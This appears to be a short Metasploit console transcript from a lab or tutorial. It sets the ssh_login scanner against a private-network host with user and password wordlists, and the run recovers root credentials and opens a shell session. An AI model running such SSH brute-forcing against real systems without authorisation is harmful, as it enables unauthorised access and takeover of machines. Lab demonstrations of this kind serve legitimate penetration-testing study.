 msf6 auxiliary(scanner/ssh/ssh_login) > set rhosts 192.168.1.30
rhosts ⇒ 192.168.1.30
msf6 auxiliary(scanner/ssh/ssh_login) > set user_file /root/user.txt
user_file ⇒ /root/user.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set pass_file /root/pass.txt
pass_file ⇒ /root/pass.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set threads 5
threads ⇒ 5
msf6 auxiliary(scanner/ssh/ssh_login) > run
[+] 192.168.1.30:22 - Success: 'root:com.1234' 'uid=0(root) gid=0(root) gro
ups=0(root) Linux centos7 3.10.0-693.5.2.el7.x86_64 #1 SMP Fri Oct 20 20:32
:50 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux '
[*] Command shell session 1 opened (192.168.1.20:46689 → 192.168.1.30:22)
at 2023-05-15 12:52:06 +0800